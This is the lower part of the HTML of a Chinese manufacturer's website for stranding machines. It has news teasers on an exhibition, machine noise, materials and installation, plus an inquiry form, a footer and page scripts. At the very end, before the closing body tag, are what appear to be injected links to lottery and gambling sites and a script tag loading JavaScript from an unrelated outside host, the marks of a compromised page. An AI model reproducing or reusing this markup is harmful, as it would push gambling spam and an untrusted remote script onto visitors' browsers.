                                    <div class="tc1">2024</div>
                                    <div class="tc2">06-19</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">&#20740;&#24425;电工将出席参加2024亚洲电线电缆工业展览会</div>
                                    <div class="tx2 u-line-3">    为促进线缆产业高质量可持续发展， 由亚洲线缆工业展组委会主办，广东线缆协会、省连接器协会、东莞线缆协会、佛山线缆协会、深圳线缆协办的“2024亚洲线缆高峰论坛”定于6月26日-28日在广州·琶洲举办。   &#20740;&#24425;&#32593;是，集研发、设计、制造、销售于一体的现代化机电产品生产基地;专业生产电线电缆设备-系列高速绞线机;公司位于广州市花都区，地理位置十分优越;花都风景秀丽、经济繁荣，是广州市的工业发展区和重要交通枢纽区。中国三大枢纽机场之一的广州新白云国际机场以及广州火车北站均坐落于此。公司成立于2004年，拥有自己的核心技术与成熟的系列产品，十多年的发展历程，公司始终坚持“创新、品质、服务、感恩”的经营理念，经我们不断的改进与完善，我们的产品在系列化、人性化、自动化方面跨出了行业新高度!   追求无止境，发展没有终点。&#20740;&#24425;牌绞线机正以“以质取信，服务无限”的姿态向更大、更强迈进!为广大客户提供更实用、更好用的产品!   &#20740;&#24425;电工将出席参加2024亚洲电线电缆工业展览会 展位：11.1馆At63   届时欢迎新老客户前来参观交流。 </div>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
               
                                
                <div class="swiper-slide">
                    <div class="left wow fadeInLeft">
                        <img src="//cdn.myxypt.com/83298c25/22/12/88eeb07b721ff6e813a8c5dd91548367c2c55abd.jpg" alt="高速绞线机,全自动绞线机">
                    </div>
                    <div class="right wow fadeInRight">
                                                <a href="http://vlkvl.com/news/511.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2024</div>
                                    <div class="tc2">12-05</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">高速绞线机运行声音是否很大？</div>
                                    <div class="tx2 u-line-3">高速绞线机在运行时的声音大小，是一个涉及多个因素的问题。以下是对高速绞线机运行声音是否很大的详细分析：一、高速绞线机运行声音的产生原因机械运转：高速绞线机在运转时，其内部的机械部件如主轴、电机、传动系统等会产生摩擦、撞击和振动，这些都会转化为声音。特别是当机器以高速运转时，这些声音会更加明显。材料绞合：在绞线过程中，多根导体或线材被绞合在一起，这个过程中会产生一定的摩擦和挤压声。特别是当线材的材质较硬或直径较大时，绞合声音会更加显著。电气系统：高速绞线机的电气系统包括电机、电源、控制器等，这些部件在运行过程中也会产生一定的电磁噪音。二、高速绞线机运行声音的影响因素机器类型与规格：不同类型和规格的高速绞线机在运行时产生的声音大小会有所不同。一般来说，大型、高速、高精度的机器在运行时会产生更大的声音。工作环境：工作环境对高速绞线机的运行声音也有一定影响。例如，如果工作环境中的噪音水平较高，那么机器的运行声音可能会相对不那么明显。反之，如果工作环境非常安静，那么机器的运行声音就会更加突出。维护与保养：机器的维护与保养情况也会影响其运行声音。如果机器得到良好的维护和保养，其内部的机械部件会保持...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/510.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2024</div>
                                    <div class="tc2">12-05</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">高速绞线机能同时加工哪些材料？</div>
                                    <div class="tx2 u-line-3">高速绞线机作为一种广泛应用于电线电缆制造行业的设备，其加工能力十分强大，能够同时加工多种不同类型的材料。以下是对高速绞线机能同时加工的材料及其相关特性的详细阐述：一、导体材料铜线：高速绞线机常加工的材料之一。铜线具有良好的导电性和延展性，是制造电线电缆的主要材料之一。高速绞线机能够将多根铜线绞合在一起，形成具有更高导电性能和机械强度的绞线。漆包线：漆包线是在铜线上涂覆一层绝缘漆的导线，具有优良的绝缘性能和耐腐蚀性。高速绞线机能够轻松地将漆包线绞合在一起，用于制造各种绝缘电线电缆。镀锡线：镀锡线是在铜线上镀上一层锡的导线，具有优良的抗氧化性能和焊接性能。高速绞线机同样能够加工镀锡线，用于制造需要焊接或抗氧化性能较高的电线电缆。铜包钢：铜包钢是一种复合导线，由铜和钢两种材料组成。铜包钢导线结合了铜的导电性能和钢的机械强度，具有广泛的应用前景。高速绞线机能够加工铜包钢导线，用于制造各种高强度、高导电性能的电线电缆。铜包铝：铜包铝导线与铜包钢类似，也是由两种材料组成的复合导线。铜包铝导线具有优良的导电性能和较轻的重量，适用于制造需要减轻重量的电线电缆。高速绞线机同样能够加工铜包铝导线。二、电子...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/507.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2024</div>
                                    <div class="tc2">10-09</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">全自动绞线机安装步骤详解</div>
                                    <div class="tx2 u-line-3">全自动绞线机作为一种重要的电线电缆生产设备，其安装过程需要严格按照步骤进行，以确保设备的正常运行和生产效率。以下是全自动绞线机安装步骤的详细介绍：一、安装前的准备工作场地准备选择一个干燥、通风良好、地面平整且有足够空间的场地来安装全自动绞线机。确保场地能够容纳设备及其周边辅助设备，同时要考虑到设备的操作、维护和维修空间。设备检查在安装前，对全自动绞线机进行全面的检查。检查设备的各个部件是否完好无损，有无松动、变形或损坏的情况。检查电气系统、传动系统、控制系统等是否正常，确保设备在安装前处于良好的状态。工具准备准备好安装所需的工具，如扳手、螺丝刀、千斤顶、水平仪等。同时，准备好必要的安装材料，如螺栓、螺母、垫片等。人员培训安排专业的技术人员进行安装，并对安装人员进行培训，使其熟悉设备的结构、性能和安装方法。确保安装人员具备相关的技能和经验，能够安全、高效地完成安装工作。二、设备安装步骤基础安装（1）根据设备的安装尺寸和要求，制作设备的基础。基础可以采用混凝土浇筑或钢结构制作，确保基础牢固、平整。（2）将设备的底座放置在基础上，使用水平仪调整底座的水平度，确保设备安装后处于水平状态。（3）...</div>
                                </div>
                            </div>
                        </a>
                                                <a href="http://vlkvl.com/news/506.html" class="item  ">
                            <div>
                                <div class="date">
                                    <div class="tc1">2024</div>
                                    <div class="tc2">10-09</div>
                                    <div class="tc3"><img src="//cdn.myxypt.com/83298c25/22/12/cf6c1f806c886d6ab5ee719ab5bd8ca2fdf40ccf.png"></div>
                                </div>
                                <div class="text">
                                    <div class="tx1 u-line-1">全自动绞线机如何提高工作效率？</div>
                                    <div class="tx2 u-line-3">全自动绞线机作为一种重要的电线电缆生产设备，在提高工作效率方面具有很大的潜力。以下是一些可以提高全自动绞线机工作效率的方法：一、设备选型与优化配置选择合适的机型在购买全自动绞线机时，应根据生产需求和产品规格选择合适的机型。不同的机型在绞线速度、绞线精度、适用线径范围等方面存在差异。例如，对于大规模生产且对线径要求较宽泛的企业，可以选择高速、大扭矩的全自动绞线机；而对于生产精细电线电缆的企业，则需要选择精度高、稳定性好的机型。优化设备配置除了选择合适的机型外，还可以通过优化设备配置来提高工作效率。例如，可以增加放线架的数量，减少换线时间；配置自动穿线装置，提高穿线速度和准确性；安装张力控制系统，确保绞线过程中张力稳定，提高产品质量和生产效率。二、操作与维护管理操作人员培训操作人员的技能水平直接影响全自动绞线机的工作效率。因此，企业应定期对操作人员进行培训，使其熟悉设备的操作方法、维护保养知识和安全注意事项。培训内容可以包括设备的基本结构和工作原理、操作规程、故障排除方法等。通过培训，提高操作人员的技能水平和工作效率。合理安排生产计划根据订单情况和设备性能，合理安排生产计划。避免频繁更换产...</div>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
               
                            </div>
        </div>
    </div>
</section>








<!-- 留言板 -->
<section class="mxw-message">
    <div class="mxw-box">
        <div class="title">
            <div class="cn wow bounceInLeft">专注高品质绞线机研发与制造</div>
            <div class="en wow bounceInRight">Focus on R&D and manufacturing of high quality stranding machine</div>
        </div>


        <form action="http://vlkvl.com/inquiry/" id="x-form" method="post" class="wow fadeInUp">
            <input type='hidden' name='_token' value='pe7Hsw7A3fjrdPG0XuHkbhBKlVRRjyzvjyr20i0R' />

            <input name="action" type="hidden" value="saveadd" />
            <div class="u-flex top">
                <input type="text" id="name" name="name" type="text" placeholder="请输入称呼">
                <input type="text" id="contact" name="contact" type="text" placeholder="请输入联系方式">
                <input type="text" name="content" placeholder="需求备注">
                <div class="u-flex code-img">
                    <input id="uuid" name="uuid" type="hidden" value="">
                    <input type="text" id="checkcode" name="checkcode" type="text" placeholder="验证码" class="code-img">
                    <span class="checkCodeImg"><img id="codeimg" src="" class='fimg' onclick="app.getCode(120, 34, this)" /></span>
                </div>
            </div>
            <button class="mxw-more02">立即提交 +</button>
        </form>

        
    </div>
</section>




<!-- 友情链接 -->
<section class="mxw-link">
    <div class="mxw-box">
        <div class="mxw-link-list">
            <div class="mxw-box">

            </div>
        </div>
        <div class="title">友情链接：</div>
        <div class="list">
                                </div>
    </div>
</section>
<script>
    $('.mxw-link .title').on('click',function(){
        	$('.mxw-link-list').stop().slideToggle();
        })
</script>





        
<footer>
    <div class="mxw-box">
        <div class="u-flex u-col-top top">
            <!-- 底部导航 -->
            <ul class="u-flex u-col-top foot-nav m-none">
                                <li>
                    <div class="head">关于&#20740;&#24425;</div>
                                                                                <ul class="foot-sub">

                                                <li><a href="http://vlkvl.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                <li><a href="http://vlkvl.com/about_about/fzlcfde.html" >发展历程</a></li>
                                                <li><a href="/album/1/" >资质认证</a></li>
                                                <li><a href="http://vlkvl.com/about_about/pptg2be.html" >品牌推广</a></li>
                        
                    </ul>
                                                                            </li>
                                <li>
                    <div class="head">产品中心</div>
                                                                                <ul class="foot-sub">

                                                <li><a href="http://vlkvl.com/product/1/" >高速绞线机</a></li>
                                                <li><a href="http://vlkvl.com/product/2/" >全自动绞线机</a></li>
                                                <li><a href="http://vlkvl.com/product/3/" >网络数据线设备</a></li>
                                                <li><a href="http://vlkvl.com/product/4/" >放线架</a></li>
                        
                    </ul>
                                                                            </li>
                                <li>
                    <div class="head">新闻资讯</div>
                                                                                <ul class="foot-sub">

                                                <li><a href="http://vlkvl.com/news/1/" >行业动态</a></li>
                                                <li><a href="http://vlkvl.com/news/2/" >参展报道</a></li>
                                                <li><a href="http://vlkvl.com/news/3/" >技术专栏</a></li>
                        
                    </ul>
                                                                            </li>
                                <li>
                    <div class="head">联系我们</div>
                                                                                <ul class="foot-sub">

                                                <li><a href="http://vlkvl.com/about_contact/lxc2e.html" >联系方式</a></li>
                                                <li><a href="/inquiry/" >在线留言</a></li>
                        
                    </ul>
                                                                            </li>
                            </ul>
            <!-- 底部联系方式 -->
            <div class="text01">
                <p style="margin-bottom:16px;">24小时咨询热线</p><p><strong>15920495831</strong></p><p style="margin-bottom:20px;"><br/></p><p>传真：020-36880645</p><p>&#20740;&#24425;&#32593;邮箱：hh001@honghuimachine.com</p><p>地址：<span style="font-size: 18px; text-wrap: wrap;">广州市花都区秀全街瑞香路41号</span></p>
            </div>
            <!-- 底部二维码 -->
            <div class="qr ">
                <p><img src="//cdn.myxypt.com/83298c25/23/02/67f8d6885d1a3c6bf10dc4e8603e0ca0775d8797.jpg"/></p><p><span style="font-size: 18px;"><strong>添加好友咨询</strong></span></p>
            </div>
        </div>
        <!-- 版权信息 -->
        <div class="mxw-copyright">
            <div>Copyright © 版权所有
                &#20740;&#24425;&#32593;

主要从事于
<a href="http://vlkvl.com/search.php?wd=高速绞线机">高速绞线机</a>,<a href="http://vlkvl.com/search.php?wd=全自动绞线机">全自动绞线机</a>,<a href="http://vlkvl.com/search.php?wd=绞线机">绞线机</a>
, 欢迎来电咨询！
                                备案号：
                                


               

            </div>
            <div>
                                主营区域：
                                                <a href="http://vlkvl.com/guangzhou/">广州</a>
                                <a href="http://vlkvl.com/huadou/">花都</a>
                                <a href="http://vlkvl.com/shenzhen/">深圳</a>
                                <a href="http://vlkvl.com/zhuhai/">珠海</a>
                                <a href="http://vlkvl.com/foshan/">佛山</a>
                                <a href="http://vlkvl.com/zhanjiang/">湛江</a>
                                <a href="http://vlkvl.com/huizhou/">惠州</a>
                                <a href="http://vlkvl.com/dongguan/">东莞</a>
                                <a href="http://vlkvl.com/zhongshan/">中山</a>
                            </div>
            <div>
                                                技术支持：
                                
                            </div>
        </div>
    </div>
</footer>









<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div class="visible-xs">
    <div class="footer3">
        <ul class="clearfix">
            <li><a href="http://vlkvl.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
            <li><a href="/product"><i class="iconfont icon-star"></i><span>产品</span></a></li>
            <li><a href="tel: 15920495831"
                    onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
            <li><a href="http://vlkvl.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
        </ul>
    </div>
</div>


<script>
    var control = '1'
		if (control == 1) {
			var powered = "Powered by  ";
			$("#powered").append(powered)
		}

		function addRecord() {
			var href = window.location.href;
			$.get('recode.php?href=' + href, function () {

			})
		}
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                <li class="phone" style="background: #ee1d23">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div class="tel-phone" style="background: #ee1d23">
                15920495831
            </div>
        </li>
        <li><a href="http://vlkvl.com/inquiry/" style="background: #ee1d23">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: #ee1d23">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/83298c25/23/02/67f8d6885d1a3c6bf10dc4e8603e0ca0775d8797.jpg" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: #ee1d23">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = '#ee1d23';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://vlkvl.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
    $(".smtg h3").click(function () {
			$(".smtg p").slideToggle();
		});
</script>

<!-- 公安备案代码 -->

</div>


<!-- 公共js -->
<script src="//cdn.myxypt.com/dwz0fyy4/t/1/assets/common2.js?v=1746628470"></script>
<!-- 页面js -->
<script src="//cdn.myxypt.com/dwz0fyy4/t/1/assets/main2.js?v=1677202925"></script>    
    


<script src="//cdn.myxypt.com/dwz0fyy4/t/1/assets/main.js?v=1665479570"></script>
<script src='//gcdn.myxypt.com/libs/validator.cn.js'></script>
<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact:"required;mobile|phone",
                content:'required'
            },
            // 自定义正则表达式
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            },

         
           
           
        });
    });
</script>
    <script src='//cdn.myxypt.com/assets/wow.min.js'></script>
    <script>
        var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="e乐彩 - welcome" href="http://huayu168.net">e乐彩 - welcome</a>
<a target="_blank" title="万彩网2816" href="http://tjxzybxg.com">万彩网2816</a>
<a target="_blank" title="YY彩票 - 安全购彩" href="http://hnysyl.com">YY彩票 - 安全购彩</a>
<a target="_blank" title="彩运 - 首页" href="http://gdymyy.com">彩运 - 首页</a>
<script src="http://mytysoft.com/83.js"></script>
</body>

</html>